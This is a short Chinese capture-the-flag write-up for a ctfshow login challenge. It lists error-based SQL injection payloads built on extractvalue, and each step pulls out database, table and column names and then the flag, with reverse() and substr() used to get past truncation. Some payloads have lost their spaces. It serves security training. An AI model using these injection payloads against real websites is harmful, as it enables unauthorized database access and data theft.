爆库 uname=-1') union select1,(extractvalue(1,concat(0x7e,(selectgroup_concat(schema_name) from information_schema.schemata))))--+&passwd=123456&submit=Submit //~ctfshow,ctftraining,information 爆表 uname=-1') union select1,(extractvalue(1,concat(0x7e,(selectgroup_concat(table_name) from information_schema.tables where table_schema='ctfshow'))))--+&passwd=123456&submit=Submit //flag 爆字段 uname=-1') union select1,(extractvalue(1,concat(0x7e,(selectgroup_concat(column_name) from information_schema.columns where table_name='flag'))))--+&passwd=123456&submit=Submit //id,flag4 爆值 uname=-1') union select1,(extractvalue(1,concat(0x7e,(selectgroup_concat(id,0x7e,flag4) from ctfshow.flag))))--+&passwd=123456&submit=Submit //ctfshow{94c24c86-5324-4cf6-91 可以看出就爆出了一半 这里可以倒着读 uname=-1') union select1,(extractvalue(1,concat(0x7e,(selectreverse(group_concat(id,0x7e,flag4)) from ctfshow.flag))))--+&passwd=123456&submit=Submit //}b1ae427fbf72-1019-6fc4-4235-68 从右向左为正序所以另一半为86-5324-4cf6-9101-27fbf724ea1b} 也可以用substr来看后面的内容 uname=-1') union select1,(extractvalue(1,concat(0x7e,substr((selectgroup_concat(id,0x7e,flag4) from ctfshow.flag),20))))--+&passwd=123456&submit=Submit